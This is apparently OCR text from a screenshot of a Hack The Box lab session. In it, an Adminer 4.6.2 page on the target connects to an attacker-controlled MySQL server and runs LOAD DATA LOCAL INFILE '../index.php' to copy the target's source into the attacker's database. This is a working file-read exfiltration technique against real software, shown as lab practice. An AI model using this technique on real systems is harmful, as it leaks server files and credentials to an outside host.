 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.185&username=admirer&db=htb_ad
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Language: English
MySQL » 10.10.14.185 » htb_admirer » SQL command
Logout
Adminer 4.6.2 4.7.6
SQL command
DB: htb_admirer
SQL command Import
Export Create table
select test
select xml
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE htb_admirer.test
FIELDS TERMINATED BY "\n"
Query executed OK, 101 rows affected. (0.713 s) Edit, Warnings
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE htb_admirer.test
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History